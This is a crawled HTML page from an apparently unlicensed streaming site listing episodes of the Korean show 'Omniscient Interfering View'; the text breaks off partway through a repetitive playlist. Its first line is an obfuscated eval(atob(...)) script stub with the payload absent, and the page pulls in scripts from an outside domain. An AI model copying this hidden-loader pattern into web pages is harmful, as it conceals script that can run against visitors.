

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chengshunjiancai.com/cai/339822.html
body_size: 18396
content:
<!DOCTYPE html><script>eval(atob("[base64]"));</script>
<html><head><title>《全知干预视角》全集免费在线观看地址-酷客影院</title><meta name="keywords" content="全知干预视角，全知干预视角在线观看，全知干预视角全集高清完整版免费在线观看" /><meta name="description" content="全知干预视角》由导演，李英子,金生珉,全炫茂,宋恩伊,梁世亨,洪真英,柳炳宰主演的韩国日韩综艺，酷客影院为你提供最新日韩综艺全知干预视角高清完整版无广告免费在线观看地址，全知干预视角剧情:《全知干预视角 》为韩国MBC于2017年11月29日与30日，试播的全新综艺节目，由李英子、金生珉、全炫茂、宋恩伊、梁世炯、李宰镇、徐珉、梁在雄等人共同主持。　　节目主轴为，通过比家人还亲近的经纪人" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="sogou_site_verification" content="45nDylSlH3" /><meta name="sogou_site_verification" content="y3nU4EEKu5" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/semo/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/semo/css/style.css" type="text/css" /><script type="text/javascript" src="/static/js/jquery.js"></script><script type="text/javascript" src="/static/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"www.chengshunjiancai.com","wapurl":"www.chengshunjiancai.com","mob_status":"0"};</script></head><body><div class="container"><div class="row"><div class="stui-header__top clearfix"><div class="stui-header__logo"><a class="logo" href="/" title="酷客影院"></a></div><div class="stui-header__search"><form id="search" name="search" method="POST" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入视频名称或人名..."/><button class="submit" id="searchbutton" type="submit" name="submit"></button></form></div></div><div class="stui-header__menu clearfix"><span class="more hidden-xs">今日更新“0”部影片,赶紧来抢先观看吧</span><ul class="clearfix"><li ><a href="/jian/1.html">电影</a></li><li ><a href="/jian/2.html">电视剧</a></li><li ><a href="/jian/3.html">综艺节目</a></li><li ><a href="/jian/4.html">日本动漫</a></li><li ><a href="/jian/50.html">体育赛事</a></li><li ><a href="/jian/55.html">预告片</a></li></ul></div><script type="text/javascript" src="https://www.bdym10.com/template/dg/1.js"></script><script type="text/javascript" src="https://www.bdym10.com/template/dg/g.js"></script><script type="text/javascript" src="https://www.bdym10.com/template/dg/lm.js"></script><div class="stui-pannel clearfix"><div class="stui-content col-pd clearfix"><div class="stui-content__thumb"><a rel='nofollow' class="pic" href="" title="全知干预视角"><img class="img-responsive lazyload" data-original="https://shandianpic.vip/upload/vod/20251027-1/406845de7df9b42a371a40db6cb0bdd1.jpg" src="/template/semo/img/load.gif"/></a></div><div class="stui-content__detail"><h1 class="title">全知干预视角</h1><p class="data"><span class="text-muted hidden-xs"><strong>类型：</strong></span><a href="/vodsearch/----%E6%97%A5%E9%9F%A9%E7%BB%BC%E8%89%BA---------.html" target="_blank">日韩综艺</a>&nbsp;<a href="/vodsearch/----%E7%9C%9F%E4%BA%BA%E7%A7%80---------.html" target="_blank">真人秀</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs"><strong>地区：</strong></span><a href="/vodsearch/--%E9%9F%A9%E5%9B%BD-----------.html" target="_blank">韩国</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs"><strong>年份：</strong></span><a href="/vodsearch/-------------2017.html" target="_blank">2017</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs"><strong>评分：</strong></span>5.0分</p><p class="data"><span><strong>语言：</strong></span>韩语</p><p class="data"><span><strong>主演：</strong></span><a href="/vodsearch/-%E6%9D%8E%E8%8B%B1%E5%AD%90------------.html" target="_blank">李英子</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E7%94%9F%E7%8F%89------------.html" target="_blank">金生珉</a>&nbsp;<a href="/vodsearch/-%E5%85%A8%E7%82%AB%E8%8C%82------------.html" target="_blank">全炫茂</a>&nbsp;<a href="/vodsearch/-%E5%AE%8B%E6%81%A9%E4%BC%8A------------.html" target="_blank">宋恩伊</a>&nbsp;<a href="/vodsearch/-%E6%A2%81%E4%B8%96%E4%BA%A8------------.html" target="_blank">梁世亨</a>&nbsp;<a href="/vodsearch/-%E6%B4%AA%E7%9C%9F%E8%8B%B1------------.html" target="_blank">洪真英</a>&nbsp;<a href="/vodsearch/-%E6%9F%B3%E7%82%B3%E5%AE%B0------------.html" target="_blank">柳炳宰</a>&nbsp;</p><p class="data"><span><strong>导演：</strong></span>未知</p><p class="data"><span><strong>影片版本：</strong></span>更新20251025</p><p class="data"><span><strong>资源类别：</strong></span>正片</p><p class="data"><span><strong>总播放次数：</strong></span>21767</p><p class="data"><span><strong>入库更新时间：</strong></span>2025-10-27 21:19:18</p><p class="data">视频时长具体请点击观看，刚刚有 12 位影迷看过了这部佳片，快来看一看吧</p><p class="desc hidden-xs"><span class="left text-muted"><strong>简介：</strong></span>《全知干预视角 》为韩国MBC于2017年11月29日与30日，试播的全新综艺节目，由李英子、金生珉、全炫茂、 <a rel='nofollow' href="#desc">详细 ></a></p><div class="playbtn"><a class="btn btn-primary" href="/shunli/339822-1-1.html">立即播放</a></div></div><div class="stui-content__ad hidden-sm hidden-xs"></div></div></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><span class="more text-muted pull-right">闪电在线</span><h3 class="title">闪电在线</h3></div><ul class="stui-content__playlist clearfix"><li ><a rel='nofollow' href="/shunli/339822-2-1.html">210417</a></li><li ><a rel='nofollow' href="/shunli/339822-2-2.html">210424</a></li><li ><a rel='nofollow' href="/shunli/339822-2-3.html">210501</a></li><li ><a rel='nofollow' href="/shunli/339822-2-4.html">210508</a></li><li ><a rel='nofollow' href="/shunli/339822-2-5.html">210515</a></li><li ><a rel='nofollow' href="/shunli/339822-2-6.html">210522</a></li><li ><a rel='nofollow' href="/shunli/339822-2-7.html">210529</a></li><li ><a rel='nofollow' href="/shunli/339822-2-8.html">210605</a></li><li ><a rel='nofollow' href="/shunli/339822-2-9.html">210612</a></li><li ><a rel='nofollow' href="/shunli/339822-2-10.html">210619</a></li><li ><a rel='nofollow' href="/shunli/339822-2-11.html">210626</a></li><li ><a rel='nofollow' href="/shunli/339822-2-12.html">210703</a></li><li ><a rel='nofollow' href="/shunli/339822-2-13.html">210710</a></li><li ><a rel='nofollow' href="/shunli/339822-2-14.html">210717</a></li><li ><a rel='nofollow' href="/shunli/339822-2-15.html">210724</a></li><li ><a rel='nofollow' href="/shunli/339822-2-16.html">210807</a></li><li ><a rel='nofollow' href="/shunli/339822-2-17.html">210814</a></li><li ><a rel='nofollow' href="/shunli/339822-2-18.html">210821</a></li><li ><a rel='nofollow' href="/shunli/339822-2-19.html">210828</a></li><li ><a rel='nofollow' href="/shunli/339822-2-20.html">210904</a></li><li ><a rel='nofollow' href="/shunli/339822-2-21.html">210911</a></li><li ><a rel='nofollow' href="/shunli/339822-2-22.html">210918</a></li><li ><a rel='nofollow' href="/shunli/339822-2-23.html">210925</a></li><li ><a rel='nofollow' href="/shunli/339822-2-24.html">211002</a></li><li ><a rel='nofollow' href="/shunli/339822-2-25.html">211009</a></li><li ><a rel='nofollow' href="/shunli/339822-2-26.html">211016</a></li><li ><a rel='nofollow' href="/shunli/339822-2-27.html">211023</a></li><li ><a rel='nofollow' href="/shunli/339822-2-28.html">211030</a></li><li ><a rel='nofollow' href="/shunli/339822-2-29.html">211106</a></li><li ><a rel='nofollow' href="/shunli/339822-2-30.html">211113</a></li><li ><a rel='nofollow' href="/shunli/339822-2-31.html">211120</a></li><li ><a rel='nofollow' href="/shunli/339822-2-32.html">211127</a></li><li ><a rel='nofollow' href="/shunli/339822-2-33.html">211204</a></li><li ><a rel='nofollow' href="/shunli/339822-2-34.html">211211</a></li><li ><a rel='nofollow' href="/shunli/339822-2-35.html">211218</a></li><li ><a rel='nofollow' href="/shunli/339822-2-36.html">220108</a></li><li ><a rel='nofollow' href="/shunli/339822-2-37.html">220116</a></li><li ><a rel='nofollow' href="/shunli/339822-2-38.html">220122</a></li><li ><a rel='nofollow' href="/shunli/339822-2-39.html">220129</a></li><li ><a rel='nofollow' href="/shunli/339822-2-40.html">220219</a></li><li ><a rel='nofollow' href="/shunli/339822-2-41.html">220226</a></li><li ><a rel='nofollow' href="/shunli/339822-2-42.html">220312</a></li><li ><a rel='nofollow' href="/shunli/339822-2-43.html">220319</a></li><li ><a rel='nofollow' href="/shunli/339822-2-44.html">220326</a></li><li ><a rel='nofollow' href="/shunli/339822-2-45.html">220402</a></li><li ><a rel='nofollow' href="/shunli/339822-2-46.html">220409</a></li><li ><a rel='nofollow' href="/shunli/339822-2-47.html">220416</a></li><li ><a rel='nofollow' href="/shunli/339822-2-48.html">220423</a></li><li ><a rel='nofollow' href="/shunli/339822-2-49.html">220430</a></li><li ><a rel='nofollow' href="/shunli/339822-2-50.html">220507</a></li><li ><a rel='nofollow' href="/shunli/339822-2-51.html">220514</a></li><li ><a rel='nofollow' href="/shunli/339822-2-52.html">220521</a></li><li ><a rel='nofollow' href="/shunli/339822-2-53.html">220528</a></li><li ><a rel='nofollow' href="/shunli/339822-2-54.html">220604</a></li><li ><a rel='nofollow' href="/shunli/339822-2-55.html">220611</a></li><li ><a rel='nofollow' href="/shunli/339822-2-56.html">220618</a></li><li ><a rel='nofollow' href="/shunli/339822-2-57.html">220625</a></li><li ><a rel='nofollow' href="/shunli/339822-2-58.html">220702</a></li><li ><a rel='nofollow' href="/shunli/339822-2-59.html">220709</a></li><li ><a rel='nofollow' href="/shunli/339822-2-60.html">220716</a></li><li ><a rel='nofollow' href="/shunli/339822-2-61.html">220723</a></li><li ><a rel='nofollow' href="/shunli/339822-2-62.html">220730</a></li><li ><a rel='nofollow' href="/shunli/339822-2-63.html">220806</a></li><li ><a rel='nofollow' href="/shunli/339822-2-64.html">220813</a></li><li ><a rel='nofollow' href="/shunli/339822-2-65.html">220820</a></li><li ><a rel='nofollow' href="/shunli/339822-2-66.html">220827</a></li><li ><a rel='nofollow' href="/shunli/339822-2-67.html">220903</a></li><li ><a rel='nofollow' href="/shunli/339822-2-68.html">220910</a></li><li ><a rel='nofollow' href="/shunli/339822-2-69.html">220917</a></li><li ><a rel='nofollow' href="/shunli/339822-2-70.html">221119</a></li><li ><a rel='nofollow' href="/shunli/339822-2-71.html">221126</a></li><li ><a rel='nofollow' href="/shunli/339822-2-72.html">221224</a></li><li ><a rel='nofollow' href="/shunli/339822-2-73.html">230318</a></li><li ><a rel='nofollow' href="/shunli/339822-2-74.html">230325</a></li><li ><a rel='nofollow' href="/shunli/339822-2-75.html">230401</a></li><li ><a rel='nofollow' href="/shunli/339822-2-76.html">230408</a></li><li ><a rel='nofollow' href="/shunli/339822-2-77.html">230415</a></li><li ><a rel='nofollow' href="/shunli/339822-2-78.html">230422</a></li><li ><a rel='nofollow' href="/shunli/339822-2-79.html">230429</a></li><li ><a rel='nofollow' href="/shunli/339822-2-80.html">230506</a></li><li ><a rel='nofollow' href="/shunli/339822-2-81.html">230513</a></li><li ><a rel='nofollow' href="/shunli/339822-2-82.html">230520</a></li><li ><a rel='nofollow' href="/shunli/339822-2-83.html">230527</a></li><li ><a rel='nofollow' href="/shunli/339822-2-84.html">230603</a></li><li ><a rel='nofollow' href="/shunli/339822-2-85.html">230610</a></li><li ><a rel='nofollow' href="/shunli/339822-2-86.html">230617</a></li><li ><a rel='nofollow' href="/shunli/339822-2-87.html">230624</a></li><li ><a rel='nofollow' href="/shunli/339822-2-88.html">230701</a></li><li ><a rel='nofollow' href="/shunli/339822-2-89.html">230708</a></li><li ><a rel='nofollow' href="/shunli/339822-2-90.html">230715</a></li><li ><a rel='nofollow' href="/shunli/339822-2-91.html">230729</a></li><li ><a rel='nofollow' href="/shunli/339822-2-92.html">230805</a></li><li ><a rel='nofollow' href="/shunli/339822-2-93.html">230812</a></li><li ><a rel='nofollow' href="/shunli/339822-2-94.html">230819</a></li><li ><a rel='nofollow' href="/shunli/339822-2-95.html">230826</a></li><li ><a rel='nofollow' href="/shunli/339822-2-96.html">230902</a></li><li ><a rel='nofollow' href="/shunli/339822-2-97.html">230909</a></li><li ><a rel='nofollow' href="/shunli/339822-2-98.html">230916</a></li><li ><a rel='nofollow' href="/shunli/339822-2-99.html">230923</a></li><li ><a rel='nofollow' href="/shunli/339822-2-100.html">230930</a></li><li ><a rel='nofollow' href="/shunli/339822-2-101.html">231007</a></li><li ><a rel='nofollow' href="/shunli/339822-2-102.html">231014</a></li><li ><a rel='nofollow' href="/shunli/339822-2-103.html">231021</a></li><li ><a rel='nofollow' href="/shunli/339822-2-104.html">231028</a></li><li ><a rel='nofollow' href="/shunli/339822-2-105.html">231104</a></li><li ><a rel='nofollow' href="/shunli/339822-2-106.html">231111</a></li><li ><a rel='nofollow' href="/shunli/339822-2-107.html">231118</a></li><li ><a rel='nofollow' href="/shunli/339822-2-108.html">231125</a></li><li ><a rel='nofollow' href="/shunli/339822-2-109.html">20221112集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-110.html">20221119集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-111.html">20221126集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-112.html">20221217集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-113.html">20221224集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-114.html">20230318集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-115.html">20230325集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-116.html">20230401集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-117.html">20230408集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-118.html">20230415集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-119.html">20230422集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-120.html">20230429集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-121.html">20230506集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-122.html">20230513集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-123.html">20230520集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-124.html">20230527集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-125.html">20230603集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-126.html">20230610集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-127.html">20230617集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-128.html">20230624集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-129.html">20230701集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-130.html">20230708集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-131.html">20230715集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-132.html">20230729集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-133.html">20230805集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-134.html">20230812集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-135.html">20230819集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-136.html">20231209</a></li><li ><a rel='nofollow' href="/shunli/339822-2-137.html">20231216</a></li><li ><a rel='nofollow' href="/shunli/339822-2-138.html">20231223</a></li><li ><a rel='nofollow' href="/shunli/339822-2-139.html">20231230</a></li><li ><a rel='nofollow' href="/shunli/339822-2-140.html">20240106</a></li><li ><a rel='nofollow' href="/shunli/339822-2-141.html">20240113</a></li><li ><a rel='nofollow' href="/shunli/339822-2-142.html">20240120</a></li><li ><a rel='nofollow' href="/shunli/339822-2-143.html">20240127</a></li><li ><a rel='nofollow' href="/shunli/339822-2-144.html">20240203</a></li><li ><a rel='nofollow' href="/shunli/339822-2-145.html">20240210</a></li><li ><a rel='nofollow' href="/shunli/339822-2-146.html">20240217</a></li><li ><a rel='nofollow' href="/shunli/339822-2-147.html">20240224</a></li><li ><a rel='nofollow' href="/shunli/339822-2-148.html">20240302</a></li><li ><a rel='nofollow' href="/shunli/339822-2-149.html">20231209</a></li><li ><a rel='nofollow' href="/shunli/339822-2-150.html">20231216</a></li><li ><a rel='nofollow' href="/shunli/339822-2-151.html">20231223</a></li><li ><a rel='nofollow' href="/shunli/339822-2-152.html">20231230</a></li><li ><a rel='nofollow' href="/shunli/339822-2-153.html">20240106</a></li><li ><a rel='nofollow' href="/shunli/339822-2-154.html">20240113</a></li><li ><a rel='nofollow' href="/shunli/339822-2-155.html">20240120</a></li><li ><a rel='nofollow' href="/shunli/339822-2-156.html">20240127</a></li><li ><a rel='nofollow' href="/shunli/339822-2-157.html">20240203</a></li><li ><a rel='nofollow' href="/shunli/339822-2-158.html">20240210</a></li><li ><a rel='nofollow' href="/shunli/339822-2-159.html">20240217</a></li><li ><a rel='nofollow' href="/shunli/339822-2-160.html">20240309</a></li><li ><a rel='nofollow' href="/shunli/339822-2-161.html">20221112集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-162.html">20221119集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-163.html">20221126集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-164.html">20221217集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-165.html">20221224集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-166.html">20230318集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-167.html">20230325集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-168.html">20230401集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-169.html">20230408集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-170.html">20230415集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-171.html">20230422集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-172.html">20230429集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-173.html">20230506集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-174.html">20230513集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-175.html">20230520集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-176.html">20230527集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-177.html">20230603集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-178.html">20230610集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-179.html">20230617集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-180.html">20230624集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-181.html">20230701集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-182.html">20230708集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-183.html">20230715集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-184.html">20230729集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-185.html">20230805集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-186.html">20230812集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-187.html">20230819集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-188.html">20231209</a></li><li ><a rel='nofollow' href="/shunli/339822-2-189.html">20231216</a></li><li ><a rel='nofollow' href="/shunli/339822-2-190.html">20231223</a></li><li ><a rel='nofollow' href="/shunli/339822-2-191.html">20231230</a></li><li ><a rel='nofollow' href="/shunli/339822-2-192.html">20240106</a></li><li ><a rel='nofollow' href="/shunli/339822-2-193.html">20240113</a></li><li ><a rel='nofollow' href="/shunli/339822-2-194.html">20240120</a></li><li ><a rel='nofollow' href="/shunli/339822-2-195.html">20240127</a></li><li ><a rel='nofollow' href="/shunli/339822-2-196.html">20240203</a></li><li ><a rel='nofollow' href="/shunli/339822-2-197.html">20240210</a></li><li ><a rel='nofollow' href="/shunli/339822-2-198.html">20240217</a></li><li ><a rel='nofollow' href="/shunli/339822-2-199.html">20240224</a></li><li ><a rel='nofollow' href="/shunli/339822-2-200.html">20240302</a></li><li ><a rel='nofollow' href="/shunli/339822-2-201.html">20240309</a></li><li ><a rel='nofollow' href="/shunli/339822-2-202.html">20240316</a></li><li ><a rel='nofollow' href="/shunli/339822-2-203.html">20221112集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-204.html">20221119集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-205.html">20221126集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-206.html">20221217集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-207.html">20221224集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-208.html">20230318集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-209.html">20230325集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-210.html">20230401集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-211.html">20230408集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-212.html">20230415集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-213.html">20230422集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-214.html">20230429集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-215.html">20230506集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-216.html">20230513集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-217.html">20230520集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-218.html">20230527集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-219.html">20230603集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-220.html">20230610集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-221.html">20230617集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-222.html">20230624集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-223.html">20230701集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-224.html">20230708集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-225.html">20230715集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-226.html">20230729集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-227.html">20230805集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-228.html">20230812集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-229.html">20230819集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-230.html">20231209</a></li><li ><a rel='nofollow' href="/shunli/339822-2-231.html">20231216</a></li><li ><a rel='nofollow' href="/shunli/339822-2-232.html">20231223</a></li><li ><a rel='nofollow' href="/shunli/339822-2-233.html">20231230</a></li><li ><a rel='nofollow' href="/shunli/339822-2-234.html">20240106</a></li><li ><a rel='nofollow' href="/shunli/339822-2-235.html">20240113</a></li><li ><a rel='nofollow' href="/shunli/339822-2-236.html">20240120</a></li><li ><a rel='nofollow' href="/shunli/339822-2-237.html">20240127</a></li><li ><a rel='nofollow' href="/shunli/339822-2-238.html">20240203</a></li><li ><a rel='nofollow' href="/shunli/339822-2-239.html">20240210</a></li><li ><a rel='nofollow' href="/shunli/339822-2-240.html">20240217</a></li><li ><a rel='nofollow' href="/shunli/339822-2-241.html">20240224</a></li><li ><a rel='nofollow' href="/shunli/339822-2-242.html">20240302</a></li><li ><a rel='nofollow' href="/shunli/339822-2-243.html">20240309</a></li><li ><a rel='nofollow' href="/shunli/339822-2-244.html">20240316</a></li><li ><a rel='nofollow' href="/shunli/339822-2-245.html">20221112集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-246.html">20221119集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-247.html">20221126集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-248.html">20221217集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-249.html">20221224集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-250.html">20230318集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-251.html">20230325集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-252.html">20230401集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-253.html">20230408集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-254.html">20230415集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-255.html">20230422集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-256.html">20230429集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-257.html">20230506集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-258.html">20230513集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-259.html">20230520集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-260.html">20230527集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-261.html">20230603集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-262.html">20230610集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-263.html">20230617集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-264.html">20230624集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-265.html">20230701集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-266.html">20230708集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-267.html">20230715集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-268.html">20230729集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-269.html">20230805集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-270.html">20230812集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-271.html">20230819集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-272.html">20231209</a></li><li ><a rel='nofollow' href="/shunli/339822-2-273.html">20231216</a></li><li ><a rel='nofollow' href="/shunli/339822-2-274.html">20231223</a></li><li ><a rel='nofollow' href="/shunli/339822-2-275.html">20231230</a></li><li ><a rel='nofollow' href="/shunli/339822-2-276.html">20240106</a></li><li ><a rel='nofollow' href="/shunli/339822-2-277.html">20240113</a></li><li ><a rel='nofollow' href="/shunli/339822-2-278.html">20240120</a></li><li ><a rel='nofollow' href="/shunli/339822-2-279.html">20240127</a></li><li ><a rel='nofollow' href="/shunli/339822-2-280.html">20240203</a></li><li ><a rel='nofollow' href="/shunli/339822-2-281.html">20240210</a></li><li ><a rel='nofollow' href="/shunli/339822-2-282.html">20240217</a></li><li ><a rel='nofollow' href="/shunli/339822-2-283.html">20240224</a></li><li ><a rel='nofollow' href="/shunli/339822-2-284.html">20240302</a></li><li ><a rel='nofollow' href="/shunli/339822-2-285.html">20240309</a></li><li ><a rel='nofollow' href="/shunli/339822-2-286.html">20240316</a></li><li ><a rel='nofollow' href="/shunli/339822-2-287.html">20240323</a></li><li ><a rel='nofollow' href="/shunli/339822-2-288.html">20221112集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-289.html">20221119集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-290.html">20221126集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-291.html">20221217集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-292.html">20221224集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-293.html">20230318集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-294.html">20230325集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-295.html">20230401集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-296.html">20230408集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-297.html">20230415集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-298.html">20230422集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-299.html">20230429集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-300.html">20230506集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-301.html">20230513集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-302.html">20230520集</a></li><li 